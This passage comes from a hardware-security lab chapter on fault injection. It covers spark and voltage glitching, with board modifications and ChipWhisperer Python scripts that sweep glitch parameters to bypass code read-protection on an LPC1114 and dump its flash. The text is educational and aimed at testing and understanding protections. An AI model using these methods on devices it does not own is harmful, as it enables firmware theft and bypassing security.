the outer loop over i. This simple loop not only shows whether you’re
injecting faults, but you also can see various types of faults by
observing how the output changes.
You may need to modify the code in Listing 6-1 slightly to compile
on your target platform, but it’s designed to have minimal
requirements besides a simple string print command.
How do you actually perform an attack on a simple loop? This is a
lab chapter after all. We’ll show you three methods of performing the
attack, all for around $50 worth of hardware, but you might already
have some of the needed gear on hand anyway. The first method
uses an Arduino as a target device and a BBQ lighter to insert a fault.
The next two methods will be based on voltage glitching; we’ll show
you how to generate a voltage glitch using both a crowbar and a
multiplexor circuit. To drive these circuits, we’ll make use of the
ChipWhisperer-Nano (or ChipWhisperer-Lite) in this lab, but you can
drive the circuits from other pulse sources. Let’s get faultin’ (as they
say).
A BBQ Lighter of Pain
This method is probably the more dangerous one, but for absolute
cheapness, it’s hard to beat. We need to compile the code from
Listing 6-1 onto an Arduino. That code is almost ready as is. You
need to set up the serial port first, and then replace the puts() call
with Serial.write(). You may want to adjust the loop iteration
counters to make the output slower as well (see Figure 6-2). The
program also marks successful glitches for you.
Figure 6-2: Implementing the code on an Arduino Metro Mini
We’re using the Arduino Metro Mini for this example, Adafruit part
number 2590, because it has an ATmega328P in a QFN package.
We need the QFN package because it has the least amount of
material between the top of the chip surface (where we are
generating our electromagnetic glitch pulse) and the die itself. An
ATmega328P in a DIP package, for example, will be too thick, and
you likely won’t have as much success, if any at all.
WARNING
The Arduino is connected via USB to your computer, and you
probably want to avoid damaging your computer, so let’s use
a USB isolator.
The isolator on the right in Figure 6-3 is from Adafruit, part number
2107, but you could use any other isolator or even just an isolated
serial port. The fault injection method also can easily damage your
target device since you’ll be playing with very high voltages!
Figure 6-3: An isolator from Adafruit (PCB on the right) and our target (PCB on the
left)
Alright, enough warning. If you rip open a BBQ lighter, you will find
the piezoelectric ignitor, as shown in Figure 6-4.
Figure 6-4: A piezoelectric ignitor generates a high voltage.
This element generates a high voltage (careful not to shock
yourself) when the plunger on the right end is depressed into the
housing until a click is heard. If you carefully bend the high voltage
wire (that is, the wire that would go to the BBQ lighter end) to be
near the end cap, it will generate a spark. In our case, we’ve routed
the two wires to make a small spark gap, maybe in the 0.5 mm to 2
mm range. The gap is held in place by some polyimide tape.
This alone is enough to provide a fault injection mechanism. We’ll
try to force the spark to be generated somewhere “interesting” in our
attack on an Arduino. The spark gap is placed above a surface mount
Arduino package (see Figure 6-5).
The polyimide tape (Adafruit part number 3057, and often sold
under the Kapton brand name) on top of the chip insulates it. If the
spark connects to the microcontroller pins, you’ll kill the device
instantly, and if your isolator isn’t working or you exceed the voltage
limits, you may also kill the computer.
Figure 6-5: Polyimide tape helps (but doesn’t fully stop) our device from blowing
up due to the high voltage.
Next, run the program and start sparking. With any luck, you’ll get
some corrupted output, as shown on the screen in Figure 6-2. You
also may see some resets if the overall counter resets back to zero.
While still a bit of a fault, this is not the interesting kind of fault you’ll
want. A reset means your fault is too powerful; try adding some
spacing between the spark gap or changing the location.
This act has briefly shown how a simple loop and a spark can
insert a fault into a device. Where timing is not important, such sparks
can result in useful attacks. In Arun Magesh’s blog post “Bypassing
Android MDM Using Electromagnetic Fault Injection by a Gas Lighter
for $1.5,” this type of attack is used on a smartphone.
Act 2: Inserting Useful Glitches
Maybe you aren’t willing to kill your target device or computer, in
which case, you’ll need some more subtle fault injection methods. In
this act, we describe using a fault injection attack on a read
protection configuration word stored in flash in a device. If we
manage to change this configuration word, it allows reading out flash
contents we should normally not have access to.
The two less-aggressive-yet-not-less-effective fault injection
methods we apply in this second act are crowbar glitching and mux
(multiplexor) fault injection. We also introduce a new glitching target:
the Olimex LPC-P1114 development board. The development board’s
user manual will help you understand the modifications and
interconnections we describe here.
The glitching method used in this act can achieve the same glitch
using the simple loop test code in the Arduino microprocessor that we
glitched in the previous section. If you want to test a glitch setup, we
recommend starting with the simple loop code from Listing 6-1 being
compiled for the target. To avoid such repetition in this book,
however, we’ll jump directly to the end goal, which is corruption of the
security configuration. Now let’s walk through how to actually see
some sort of useful glitch!
Crowbar Glitching to Fault a Configuration Word
We’ll apply the crowbar glitching method to fault a configuration word
on the microcontroller (see Chapter 5 for an introduction to crowbar
glitching). This will build on Chris Gerlinsky’s presentation “Breaking
Code Read Protection on the NXP LPC-Family Microcontrollers”
(REcon Brussels 2017), which covered the initial work, including
details of how the fault works and can be generated. Here, we show
a slightly easier method of injecting the fault, which is to attach a
“crowbar” across the power supply. This method has been
demonstrated to work against a variety of devices, including more
advanced targets like the Raspberry Pi and field-programmable gate
array (FPGA) boards. For more details, see Colin O’Flynn’s “Fault
Injection Using Crowbars on Embedded Systems” (IACR Cryptology
ePrint Archive, 2016), which introduced the crowbar fault injection
method.
The end goal is to attack the code read-protection, which is the
mechanism that prevents someone from copying the binary code out
of the device. In the LPC device, the code read-protection is a
special word in memory that defines what level of protection the
microcontroller has. These code read-protection bytes are part of the
“option bytes” that contain various configurations for the
microcontroller. Table 6-1 lists the potential valid values for the option
bytes as related to the code read-protection.
Table 6-1: Valid Values for the Option Bytes as Related to the Code ReadProtection
Mode
Option
Description
bytes value
NO_ISP
0x4E697370 Disables the “ISP Entry” pin.
CRP1
0x12345678 SWD interface is disabled. Partial flash updates are
allowed only via ISP.
CRP2
0x87654321 SWD interface is disabled. Must perform full chip erase
before most other commands are available.
CRP3
0x43218765 SWD interface is disabled; ISP interface is disabled.
Device is inaccessible unless user implements call to
bootloader via alternate method.
UNLOCKED Any other
value
No protection enabled (full JTAG and bootloader
access).
The critical flaw in the design is that the “unlocked” level is the
default, and only when the word is set to one of several specific
values do you have code read-protection. This means if you were to
corrupt the value of the code read-protection word in flash, you have
no code protection at all! We can use a glitch to corrupt this value as
it is being read from flash. Let’s see what you need for this.
Setting Up the Equipment
First, we need a target device (mounted on a target board) on which
to attempt to break the code read-protection, and, second, we need
a tool capable of inserting the faults to cause the program to read a
value incorrectly and remove the read-protection.
Figure 6-6 shows a sample setup. The LPC1114 target board is at
the top of the photograph, and the ChipWhisperer-Nano (used for
performing fault injection) is at the bottom of the photograph, which is
where you can see the interconnection between the two (more details
on this interconnection shortly).
Figure 6-6: The LPC1114 processor target with a ChipWhisperer-Nano for
performing fault injection
Besides the ChipWhisperer-Nano providing the programming and
timing of the injected fault, its only real feature we are using is a
simple “crowbar” mechanism, which you could substitute if you wish
to with an external MOSFET or similar.
ChipWhisperer-Nano vs. ChipWhisperer-Lite
We’re using the ChipWhisperer-Nano due its lower cost ($50), even
though it has more limited resolution on the glitch timing than what the
ChipWhisperer-Lite ($250) has. The ChipWhisperer-Lite tends to be
more reliable for this attack.
If you use the ChipWhisperer-Nano connected as shown in Figure
6-6, remember that the ChipWhisperer-Nano has a built-in STM32F0
microcontroller that’s used as a target. You can remove the target
side (it’s designed to be scored and broken off), but the lessdestructive option is simply to erase it. For the attack we are about to
do, the physical presence of the STM32F0 target doesn’t affect our
usage. We just need to ensure it’s not running code that would get in
the way of our I/O lines.
Here’s a short example of how to do this in Python using the
Jupyter Notebook interface (see the notebook for this chapter at
https://nostarch.com/hardwarehacking/ for more detail):
PLATFORM="CWNANO"
%run "Helper_Scripts/Setup_Generic.ipynb"
p = prog()
p.scope = scope
p.open() #Open and find attached STM32F0 target
p.find()
p.erase() #Erase it!
p.close()
target.dis()
scope.dis()
In this case, we just erase the flash of the device using the
bootloader interface to ensure the serial data lines are free. If we had
code running on the ChipWhisperer-Nano target, it might corrupt our
bootloader access.
NOTE
This example uses a Jupyter Notebook, and labs in later
chapters will as well. Jupyter is simply an interface for
executing Python code. It runs the code interactively, and you
can view plotting and output inline. This feature makes it very
handy for the sort of experimentation that we need to do when
we aren’t running a program from start to end, because we
might not be sure yet how the full program is going to even
work. We can run portions of the program at once, for
example. Any time we reference the Jupyter Notebook, we’re
simply referring to Python code.
Modifications and Interconnections
The nice thing about this attack is how dead simple we can make it.
We need to create a momentary short across the power supply to
the LPC1114 target, so we make a few modifications on the
LPC1114 development board’s PCB. Basically, we need a connection
from the crowbar mechanism to the power rails, and we must remove
the capacitors that otherwise would smooth out glitches on those
power rails. We aim for a circuit, as shown in the schematic in Figure
6-7.
Figure 6-7: Schematic showing part of the LPC1114 development kit
The schematic shows the GLITCH connection to indicate how we
insert the fault. The actual Q1 component is built into the
ChipWhisperer-Nano in the example we are providing, but if you want
to implement this function separately, you could route the power to a
similar fault injection module, such as a MOSFET driven by a signal
generator. Figure 6-8 shows the physical implementation.
Figure 6-8: The LPC1114 development board modified for fault injection
The following list provides the step-by-step instructions for making
the modifications on the development board shown in Figure 6-8:
Remove the decoupling capacitor C4 1.
Remove the decoupling capacitor C1 2.
Disconnect the 3.3 V CORE_E VDD from the LPC1114 by cutting
through trace jumper 3.
Disconnect the 3.3 V IO_E VDD from the LPC1114 by cutting through
trace jumper 4.
Insert a 12 Ω resistor across the trace jumper 3. The PCB power
supply VDD now runs through this resistor to the LPC1114.
Connect the “chip side” of the 3.3 V CORE_E VDD and 3.3 V IO_E
VDD power supplies together using a link 5, going from a pad of the
trace jumper 4 and a pad of the capacitor placement C4 1.
Connect the 3.3 V CORE_E VDD and 3.3 V IO_E VDD power
supplies to a connector 7 together using a link 6 (here the connector
is an SMA connector, but any type works).
Set PIO0_1 to ground just by mounting the header at BLD_E 9.
Set PIO0_3 to GND, which requires soldering a wire (the short
orange wire a) to ground.
Add a three-pin header at 8 and route the RST connection to all of
these three pins.
Connect the nReset OUT line from the ChipWhisperer at J3-5 and the
Trigger In line at J3-16 to the RST input on the development board
with the header you mounted at 8.
Connect GND from the ChipWhisperer at J3-2 to pin UEXT-2 on the
development board.
Connect VCC from the ChipWhisperer at J3-3 to pin UEXT-1 on the
development board.
Connect TXD from the ChipWhisperer at J3-10 to pin UEXT-3 on the
development board.
Connect RXD from the ChipWhisperer at J3-12 to pin UEXT-4 on the
development board.
Table 6-2 provides a summary of the interconnections between the
target and the ChipWhisperer-Nano. (You should also be able to
determine the interconnections for a standalone type of attack from
this list.)
Table 6-2: Interconnections of ChipWhisperer-Nano Board to Glitch Generator
LPC1114 development
board
ChipWhisperer-Nano
Description
UEXT-1
J3-3
VCC
UEXT-2
J3-2
GND
UEXT-3
J3-10
TXD
UEXT-4
J3-12
RXD
RST
J3-5
Reset OUT
RST
J3-16
Trigger in
VCC_CORE
Glitch connector middle
pin
VCC glitch inserted
here
GND
Glitch connected side pin
Second GND (for glitch)
The RST line on the development board is both an output (gets
toggled to reset the device) and an input (serves as a reference for
when to insert the fault), which is required because the
ChipWhisperer-Nano uses GPIO4 as the trigger input.
The Timing Is Everything
As the LPC1114 device is coming out of reset, it will read the
configuration word from flash memory, and we need to insert our fault
at that moment. If we can corrupt the read of the memory, the device
will come up as unlocked, which isn’t what the designer intended.
We use the reset pin to time the fault. The rising edge of the reset
pin (since the reset is active-low) indicates when the boot sequence
begins. If you were controlling everything from a single device (such
as your own FPGA or microcontroller), you could, of course, time the
glitch based on when you drove the reset pin high.
The reset pin tells us only when the device begins the boot
process, but not the finishing time and not at what point the value of
the code read-protection is fetched from flash memory. We’ll need to
sweep the glitch insertion from the start of the boot until the boot is
finished to target every possible clock cycle when the flash read
could be happening.
While the reset pin gives us the starting time, we would like to have
a finishing time when we know the device is finished booting (and if
we didn’t break code protection by then, the glitch was clearly
ineffective). To determine this “ending time,” we could write a simple
program that toggles an I/O pin and load it onto the microcontroller.
When the I/O pin starts toggling, we know the microcontroller is
running our own code and the booting has completed.
The boot time is thus the time between the reset pin becoming
inactive (going high) and the I/O pin toggling. Somewhere between
the reset pin going high and the I/O pin toggling is when the
microcontroller boot code must be reading the read-protect value
from flash memory and acting on the value. Our glitch must be
targeted somewhere in that time frame.
Bootloader Protocol
To understand how to find a useful glitch, here’s a short primer on the
bootloader in this device. We’ll use the bootloader to determine
whether things are actually going according to plan.
The bootloader protocol is very simple. A serial protocol is used to
communicate with the device, allowing us to experiment with the
bootloader via a serial terminal. The communication works as follows:
we send some setup information followed by a read/write to memory
to load and verify code.
The protocol automatically determines the baud rate during the first
character’s transfer. The rest of the setup confirms baud rate
synchronization and informs the bootloader of the external crystal
speed in case it’s needed for any additional setup. You can see some
of the setup commands in the output example from Listing 6-3, which
we’ll look at next.
Several commands erase, read, and write memory, but we care
only about a memory read attempt, because if the device is locked, a
memory read will fail. We can perform a memory read with R 0
4\r\n, which attempts to read 4 bytes from address 0. If the device
is locked, we’ll get a response of 19, which is the error code for
access not being allowed. Ultimately, we need to script a method of
continuously testing to see whether the device is unlocked.
With that, we now need to corrupt the “option bytes” that store the
code read-protection codes. They aren’t continuously checked, but
they are read only upon reset. As mentioned, we need to time our
attack from reset.
Device Setup
First, we need to get communication working with the bootloader.
While we could implement the entire bootloader protocol, instead
we’re going to use an existing library called nxpprog (available at
https://github.com/ulfen/nxpprog/) that can talk to these devices.
The following examples reference the companion Jupyter Notebook
provided as part of this book’s resources, which implements the full
attack and provides required setup details. Suggested installation
instructions also are available online. We’ll walk through the code and
attack here, though, so you can see how it works without needing to
install anything.
The nxpprog library requires the isp_mode(), write(), and
readline() support functions. The isp_mode() function enters the insystem programming (ISP) mode by setting an entry pin and resetting
the device. In this example, the ISP mode entry pin is soldered to
GND to force ISP mode entry (refer to Figure 6-8). The isp_mode()
function simply resets the device, which begins a new bootloader
iteration. The other two functions talk on the serial port to the
bootloader. If a ChipWhisperer device is used, this routes data out
from the ChipWhisperer. See the Jupyter Notebook for more details
on those functions.
Listing 6-2 shows an example of attempting to connect to the
device and read the output:
nxpdev = CWDevice(scope, target, print_debug=True)
#Need to enter ISP mode before initializing programmer
object
nxpdev.isp_mode()
nxpp = nxpprog.NXP_Programmer("lpc1114", nxpdev, 12000)
#Examples of stuff you can do:
print(nxpp.get_serial_number())
print(nxpp.read_block(0, 4))
Listing 6-2: Using nxpprog to connect and read memory
Listing 6-3 contains the expected output with debug information
showing the serial port read and write instructions.
Write: ?
Read: Synchronized
Write: b'Synchronized\r\n'
Read: Synchronized
Read: OK
Write: b'12000\r\n'
Read: 12000
Read: OK
Write: b'A 0\r\n'
Read: A 0
Read: 0
Write: b'U 23130\r\n'
Read: 0
Write: b'N\r\n'
Read: 0
Read: 218316836
Read: 2935817382
Read: 1480765853
Read: 4110424384
218316836 2935817382 1480765853 4110424384
Write: b'R 0 4\r\n'
Read: 19
OSError: 'R 0 4' error: 19 - CODE_READ_PROTECTION_ENABLED:
Code read protection enabled
Listing 6-3: The output of running the nxpprog connect script from
Listing 6-2
In this case, we get a CODE_READ_PROTECTION_ENABLED error, which
is what we are looking for. If we had used a new development board,
however, it wouldn’t yet have code read-protection enabled. This
means in order to imitate the real world, we need to turn that on
before we can continue with the tutorial.
The read-protect code bytes are located at address 0x2FC and
consist of 4 bytes. To program the code protection, we need to erase
an entire page of memory (4,096 bytes) and reprogram the new
page with our configuration word set to enable read-protection. In a
real situation, we would need to know what should be programmed in
all other bytes in the page, but if we don’t need to run the code and
instead are simply performing a proof of concept, we can program in
zeros (or any other data).
Listing 6-4 shows how the sample implementation defaults to
opening the lpc1114_first4096.bin file:
def set_crp(nxpp, value, image=None):
"""
Set CRP value - requires the first 4096 bytes of FLASH
due to
page size!
"""
if image is None:
f = open(r"external/lpc1114_first4096.bin", "rb")
image = f.read()
f.close()
image = list(image)
image[0x2fc] = (value
image[0x2fd] = (value
image[0x2fe] = (value
image[0x2ff] = (value
>>
>>
>>
>>
0)
8)
16)
24)
&
&
&
&
0xff
0xff
0xff
0xff
print("Programming flash...")
nxpp.prog_image(bytes(image), 0)
print("Done!")
Listing 6-4: Erase and reprogram an entire page of memory.
If you don’t have this file, you could simply set the value of image =
[0]*4096, which would overwrite the flash page with zeros (0s). This
means the code will no longer run, but we don’t care about the code
running; we care only about whether we can bypass the code readprotection.
Listing 6-5 uses the data from Listing 6-4 to lock the device so we
can perform an attack as it would be done in the real world:
nxpdev = CWDevice(scope, target, print_debug=True)
#Need to enter ISP mode before initializing programmer
object
nxpdev.isp_mode()
nxpp = nxpprog.NXP_Programmer("lpc1114", nxpdev, 12000)
set_crp(nxpp, 0x12345678)
Listing 6-5: Locking the device using the ISP API interface
Now that we have a locked device, we can begin to investigate
further and scope our attack.
Using Power Analysis to Determine Fault Injection Timing
In this case, we’re going to cheat and begin with a “good” power
waveform to see around what time we should be inserting our glitch.
Figure 6-8 shows that we inserted a 12 Ω shunt resistor. Its function
is not only to facilitate fault injection, but also to allow us to look at
the power waveforms. In our crowbar attack example, we connect an
oscilloscope across the shunt resistor and record the DC level of the
power rail, as shown in the middle trace in Figure 6-9.
Figure 6-9: Power rail traces while booting
Halfway along this trace is the glitch that the crowbar injected. The
bottom row shows a zoomed-in look at the variations on the power
rail on either side of the glitch, which we call the power trace. The top
row shows a trace of the LPC1114’s reset output. The variations in
the power trace make it possible to see different operations executed
on the CPU. The specific part that we want to interrupt is the process
of loading the word that locks the flash from memory.
In this scenario, using the power trace is critical for understanding
what sort of glitch parameters cause the device to misbehave. One
thing we want to watch out for is too strong a glitch, which resets the
device and restarts the device again; that would not be very
informative for us!
Beyond looking at the power trace on an oscilloscope, Listing 6-6
shows a simple script that enables the ChipWhisperer-Nano to
capture the power trace.
import matplotlib.pylab as plt
#Enter ISP Mode
nxpdev.isp_mode()
#Sample at 20 MS/s (maximum for CW-Nano)
scope.adc.clk_freq = 20E6
scope.adc.samples = 2000
#Reset again and perform a power capture
scope.io.nrst = 'low'
scope.arm()
time.sleep(0.05)
scope.io.nrst = 'high'
scope.capture()
#Plot Waveform
trace = scope.get_last_trace()
plt.plot(trace)
plt.show()
Listing 6-6: Python script to capture boot power trace
The trace is shown in Figure 6-10. The higher-end ChipWhispererLite and ChipWhisperer-Pro will provide a more detailed power trace,
but even this $50 ChipWhisperer-Nano has enough for us to see the
details of the boot process.
Figure 6-10: Power trace of the LPC1114’s boot process, as measured in Listing
6-6
What does this information provide? First, it enables us to examine
and characterize the effect of a potentially useful glitch. Second, we
use the ChipWhisperer-Nano to trigger the glitch insertion by running
the code in Listing 6-7 (if you’re using ChipWhisperer-Lite, see the
companion notebook).
#ChipWhisperer-Nano uses count of fixed-frequency
oscillator, so these values
#don't directly correlate with the timing of the power
analysis graphs.
scope.glitch.repeat = 15
scope.glitch.ext_offset = 1400
Listing 6-7: Turning on a glitch on the ChipWhisperer-Nano
In the code from Listing 6-7, the scope.glitch.repeat parameter
is how many cycles the glitch is “applied” for (the glitch width from
Chapter 5). The scope.glitch.ext_offset parameter is the offset
from the trigger event until the glitch is inserted, which defines the
timing of where the glitch occurs. The parameters are somewhat
“unitless” here because the numbers represent a number of cycles’
delay based on the microcontroller’s internal oscillator. We rarely
care about the “actual” values; we just want to be able to re-create
them.
Once the repeat (glitch width) and ext_offset (glitch offset)
settings are locked in, they will automatically be applied on the next
trigger. If we run Listing 6-6 again (after first having run Listing 6-7),
we now get a power waveform with a glitch inserted at some point.
Figure 6-11 shows the results.
In this example, it looks like we’re using too aggressive of a glitch
inserted around clock cycle 250. The glitch is probably too wide.
After the glitch is inserted, the device seems to have muted. The
power trace no longer looks like it’s executing code, which is bad
since we have probably tripped a brown-out detector or otherwise
reset the device. We’ll need to adjust parameters and try again.
Figure 6-11: A glitch inserted around cycle 250 has caused the device to reset.
Compare this to when we change the value of
scope.glitch.repeat in Listing 6-7, setting the repeat to 10. Figure
6-12 shows the power trace.
Figure 6-12: A glitch inserted around cycle 250 has not interrupted the normal
boot.
We still see the glitch inserted around cycle 250, but it seems that
the device has continued to execute code! We want to sweep around
glitch widths just between those that are too wide (causing a reset)
and those that seem to let the device run as normal. This power
analysis measurement allows us to characterize the board and
understand what glitch widths we need for the next step. In this case,
a width (scope.glitch.repeat setting) of 14 was about the upper
limit before the device often would reset. This means for the sample
board, we’d try widths in the range of 9 to 14 first (the lower end is
somewhat arbitrary; you might need to reduce the lower end even
further, but at some point, the glitch is too narrow and has no effect).
Again, these units are relatively arbitrary; we don’t care about the
exact measurement because we simply found the range between
where the device reset and where the device seemed to operate
normally. You may find these numbers vary on your target and setup.
If you are trying to re-create this glitch insertion using some other
signal generator besides the ChipWhisperer-Nano, you can easily
check with an oscilloscope to see whether the device is resetting
after your glitch or is continuing to boot. Using this method, it’s easy
to tune the glitch parameters to reduce the search space.
In future chapters, we’ll look at power analysis and how to use it to
show where in the device program certain values are being
processed. Performing a “power analysis attack” is possible on the
configuration word in that we can measure when these words are
actually loaded. If you’re interested in seeing that code, the LPC1114
example as part of ChipWhisperer-Jupyter repository on GitHub
(https://github.com/newaetech/chipwhisperer-jupyter/) goes into
more details.
From Fault Attack to Memory Dump
Now that we can see the device booting, we are basically ready to
insert a fault. All we’ll do is make a script to sweep the timing of the
glitch and see whether the device comes up as unlocked. If the
device does come up unlocked, we can take the full step of dumping
the entire flash memory.
Listing 6-8 shows the important parts (see the Jupyter Notebook
for the full example). Here we specify an offset range that we can
sweep along to find the useful information. You should know that the
100 percent success of the code depends on your physical
connections; you may need to run this multiple times before it works.
We’ve also cheated by giving a very narrow range of the offset, which
helps by allowing us to repeat the attack multiple times.
import time
print("Attempting to glitch LPC Target")
nxpdev = CWDevice(scope, target)
Range = namedtuple("Range", ["min", "max", "step"])
# Empirically these seemed to work OK, we want to hit
around
# time 51.8 to 51.9 μs from reset. CW-Nano doesn't have as
meaningful
# timebase as CW-Lite, so we just sweep larger ranges...
offset_range = Range(5600, 6050, 1)
repeat_range = Range(9, 15, 1)
scope.glitch.repeat = repeat_range.min
done = False
while done == False:
scope.glitch.ext_offset = offset_range.min
if scope.glitch.repeat >= repeat_range.max:
scope.glitch.repeat = repeat_range.min
while scope.glitch.ext_offset < offset_range.max:
scope.io.nrst = 'low'
time.sleep(0.05)
scope.arm()
scope.io.nrst = 'high'
target.ser.flush()
print("Glitch offset %4d, width %d........"%
(scope.glitch.ext_offset,
scope.glitch.repeat), end="")
time.sleep(0.05)
try:
nxpp = nxpprog.NXP_Programmer("lpc1114",
nxpdev, 12000)
try:
1
here.")
data = nxpp.read_block(0, 4)
print("[SUCCESS]\n")
print(" Glitch OK! Add code to dump
done = True
break
except IOError as e:
#print(e)
print("[NORMAL]")
except IOError:
print("[FAILED]")
pass
scope.glitch.ext_offset += offset_range.step
scope.glitch.repeat += repeat_range.step
Listing 6-8: Sweeping the glitch width and offset while attempting
to read the CRP status
After each glitch attempt, an attempt is made to read from memory
1. If successful, the entire flash memory is read out, and you then
have complete access to and control over the LPC1114 processor. If
you don’t have success, first check the timing using a power trace.
We empirically found that around 51µs was required on the LPC1114,
but that will change with voltage, temperature, and production batch.
Also check what the glitch waveform looks like, which will vary with
longer or shorter wires. Because the ChipWhisperer-Nano has more
limited resolution on the glitch width and offset, the attack is less
successful with any given hardware setup than on the ChipWhispererLite. You may find you need to use longer or shorter wires, for
example, to adjust the glitch parameters physically. But before you go
to the effort of further tuning, let it run for some time. Letting the
attack run for an hour or two may result in a successful parameter
set, as shown in Listing 6-9.
Attempting to glitch LPC Target
Glitch offset 5700, width 9........[NORMAL]
Glitch offset 5701, width 9........[NORMAL]
Glitch offset 5702, width 9........[NORMAL]
Glitch offset 5703, width 9........[NORMAL]
Glitch offset 5704, width 9........[NORMAL]
Glitch offset 5705, width 9........[NORMAL]
Glitch offset 5706, width 9........[NORMAL]
Glitch offset 5707, width 9........[NORMAL]
---MANY MORE TESTS--Glitch offset 5729, width 9........[SUCCESS]
00
CB
00
CB
Glitch
08 00
1F 00
00 00
1F 00
OK! Beginning dump...
10 D1 1D 00 00 CB 1F 00
00 CB 1F 00 00 CB 1F 00
00 00 00 00 00 00 00 00
00 00 00 00 00 CB 1F 00
00
00
00
00
CB
38
CB
CB
1F
3B
1F
1F
00
FF
00
00
00
EF
00
00
Listing 6-9: Output of running script with a successful glitch
Once the attack is successful, it’s simply a matter of performing the
flash read, which requires looping through all memory to read out the
chip. Using the nxpprog library makes this even easier; see the
companion GitHub repository for this book for examples of achieving
this task, this is linked from https://nostarch.com/hardwarehacking.
You could also unlock the device by reprogramming the configuration
words, which should even allow you to attack a device with a full lock
that disables the ISP and JTAG.
Never mind all the possibilities; simply receiving the success
message indicates that you were able to corrupt the configuration
word and thus bypass read protection! If you are relying on such
security methods, it’s a useful exercise to perform to help you
understand how others might bypass them.
Mux Fault Injection
We’ve gone through an example using a crowbar, but it’s also useful
to look at other methods of performing the voltage fault injection. The
most common of these other methods is to use a multiplexor (mux)
that switches between the regular operating voltage and the “glitch”
voltage. The only problem with using the mux is that it may increase
the chance of damaging the target. If you are glitching the device to a
negative voltage, for example, you might discover that the negative
voltage is too far out of spec. In our case, we’ll use in-range voltages
to avoid that risk.
Mux Hardware Setup
We discussed the mux as a fault injection method for the voltageswitching-based injector in Chapter 5, so see that chapter for details
of how to build the fault injector circuitry using a multiplexor.
To use a multiplexor for this example, we use the same LPC1114
development board as shown in Figure 6-8, but this time without the
12 Ω shunt resistor that connected the input voltage to the core
voltage. Remove it if it is already mounted. The trace must be cut so
that the core voltage for the microcontroller is now coming entirely
from an external source. We’ll be connecting the mux output to the
core voltage of the LPC1114 development board, meaning that
LPC1114 is always being powered from the mux output.
In this example, we’re going for a two-chip solution using a
complementary pair of analog switches: the TS12A4514 is normally
open, and the TS12A4515 is a normally closed switch. Figure 6-13
shows the schematic for this solution.
Figure 6-13: Schematic showing a simple multiplexor for mux glitching
The TS12A4514 feeds the standard 3.3 V VCC from the
ChipWhisperer-Nano through to the LPC1114, while the TS12A4515
feeds through a lesser voltage, as determined by the voltage set by
the variable resistor VR1. This means with each toggle of the
ChipWhisperer-Nano’s I/O pin, we toggle each analog switch at pin 6
and cause the voltage fed through to the LPC1114 to switch between
the standard VCC on the TS12A4514 and the adjusted VCC on the
TS12A4515. In comparison with the crowbar glitch schematic in
Figure 6-7, only connections to VDD change; the serial and triggering
connections remain the same.
In our build, we stacked a TS12A4514 (bottom) and TS12A4515
(top) and soldered them together. The two switched voltage pins (pin
8 of U2 and U3) are the only pins not soldered together, as they have
different connections; see Figure 6-14 for details.
Figure 6-14: A TS12A4514 (bottom) and TS12A4515 (top) stacked (hacked)
together
Figure 6-15 shows the mux-based fault injection setup; we’ll go
through the low-level details of each part next.
Figure 6-15: The complete setup for performing a mux attack
First, note that the 12 Ω resistor has been removed from the target
1, as previously mentioned. For the switching-based glitch using a
multiplexor, we need to specify two voltages: the regular voltage and
the “glitch” voltage. In this case, to make life a bit easier, we’ll use
similar voltages to those we used in the previous crowbar section.
The regular voltage is the standard 3.3 V supply, taken off the JTAG
connector from the LPC1114 board. The glitch voltage is similar to
the crowbar setup where we tried to bring the power supply to
ground (0 V). Going right to 0 V might reset the device too quickly, so
instead we put a variable resistor (VR1) in the path. Because the
target device typically has some capacitance on the positive rails,
using a resistor means the volage is not driven down to 0 V (GND) as
quickly. In the figure, we’re using a standard variable resistor 3.
On the ChipWhisperer-Nano, we unsolder the two solder jumpers
on the target side 2. This step is required because we’ll now be using
the glitch output to drive the mux, but we’ll still want to use the
measurement capability. By default, the glitch output and
measurement are tied together on the target board. This setup was
okay in the previous section when the glitch output was directly
connected to the target voltage. Now we need to decouple the
measurement and glitch from each other. Separating off the target
side of the ChipWhisperer-Nano would accomplish the same goal and
ensure no conflict of the I/O lines. Simply unsoldering the solder
jumpers, however, may be less aggressive in case you still want to
use the included target.
To trigger the mux switch, we simply need a digital I/O signal that
sweeps along a timeline, thereby inserting a voltage switch at
different points in the target’s boot sequence. We could use an
external FPGA or signal generator, but in this example, we’ll use the
same ChipWhisperer-Nano or ChipWhisperer-Lite glitch output that
we used in the crowbar example. The glitch trigger output only drives
low, so a 1 kΩ resistor pulls the line high when it is not being driven
low. We can use this glitch trigger output as an input to the mux
select line, remembering that it is “active-low” when we want to insert
a glitch the line drives low.
The TS12A4515P switches the preset glitch voltage (as set by
VR1) through to the LPC1114 power rail when its input (at the
combined pins 6) from the ChipWhisperer-Nano glitch trigger is low.
Conversely, the TS12A4514P switches the normal 3.3 V VCC through
to the LPC1114 power rail when its input (also at combined pins 6)
from the ChipWhisperer-Nano glitch trigger is high. Whenever the
glitch output trigger from the ChipWhisperer is low, the glitch voltage
is switched through to the LPC1114 power rail by the mux, at any
time and for any length of time, as programmed in and controlled by
the ChipWhisperer.
To view the mux output together with the boot waveforms in
progress at and around the time of the glitch, similar to what’s shown
in Figure 6-9, you can measure pin 1 of the mux. This is essential for
tuning the glitch moment and width. In this example, instead of relying
on an oscilloscope, we set the ChipWhisperer-Nano to capture the
power line signal, as in the crowbar example. One caveat of the
ChipWhisperer-Nano is that it has a fixed input gain; you may find that
the power line signal is swamping the input, making it difficult to
observe. For this reason, a 220 Ω resistor (R3) has been inserted,
which forms a voltage divider with the ChipWhisperer-Nano
measurement input. You may need to adjust this resistor depending
on the multiplexor you’re using. The ChipWhisperer-Lite allows
adjusting the gain, so it does not require this same change and can
directly observe the LPC1114 core voltage.
Tuning Glitch Settings
As in the crowbar fault injection example, we’ll need to adjust the
glitch settings. Previously, we had to adjust only the glitch width; now
we also need to adjust the glitch voltage. In doing so, to keep things
simple, we use a variable resistor to adjust the glitch “strength” rather
than applying a specific voltage setting. We tune this resistor, view or
capture a power measurement again during the boot process, and
see how inserting various different glitch voltages affects it.
If you’re using the ChipWhisperer-Nano, this means running the
script shown in Listing 6-6. As before, you can see how to adjust the
glitch width in Listing 6-7. Switching between a very narrow glitch
(scope.glitch.repeat = 1) and a wider glitch (scope.glitch.repeat
= 50) should result in the narrow glitch not resetting the target and
the wider glitch resetting the target.
You can also adjust resistor VR1 to see how it affects the results.
You should find that a larger VR1 value allows you to use a wider
glitch setting before the device resets. Again, see Figures 6-11 and
6-12 for examples of what the power trace looks like in both reset
and non-reset situations. The addition of the resistor gives us another
item to tweak. Imagine if the setting of scope.glitch.repeat = 6
allowed the device to work normally and scope.glitch.repeat = 7
always caused a reset. We want a setting that almost resets the
device. A reset isn’t useful, but you could tweak the resistor value to
